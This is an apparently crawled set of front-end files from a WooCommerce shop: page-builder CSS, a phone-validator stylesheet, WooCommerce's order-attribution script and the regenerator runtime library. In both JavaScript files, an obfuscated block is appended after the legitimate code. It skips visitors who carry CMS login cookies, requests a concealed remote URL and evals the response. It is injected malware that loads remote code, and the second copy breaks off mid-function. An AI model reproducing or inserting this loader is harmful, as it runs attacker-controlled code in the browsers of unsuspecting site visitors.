.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{padding-bottom:0px;color:#424242;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field{color:#000000;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper select{border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper::before{color:#FFFCFC;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:10px 10px 10px 10px;padding:20px 26px 20px 26px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-37329 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-37329{justify-content:center;align-items:center;}#elementor-popup-modal-37329 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}@media(max-width:1024px){.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:14px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:14px;}}@media(max-width:767px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:5%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:90%;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:5%;}}@media(min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:28.97%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:41.993%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:80%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/css/frontend.min.css?ver=1.3.0
body_size: -281
content:
.wc-pv-intl{overflow:visible!important}.wc-pv-intl .intl-tel-input{width:100%!important}.wc-pv-intl .intl-tel-input input{padding-left:55px!important}.wc-pv-intl.wc-pv-separate-dial-code .selected-flag{width:83px!important}.wc-pv-intl.wc-pv-separate-dial-code .intl-tel-input input{padding-left:88px!important}

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1
body_size: 4094
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),i=()=>null,s=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const s=e.allowTracking&&r()?n:i,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,s(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const i=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(i),a(i)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const i=document.createElement("input");i.type="hidden",i.name=`${e.prefix}${n}`,i.value=s(this.values&&this.values[n]||""),t.appendChild(i)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=s(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5420
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var 